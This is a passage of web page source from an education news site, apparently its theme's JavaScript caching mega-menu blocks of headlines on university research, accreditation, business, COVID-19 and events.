src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
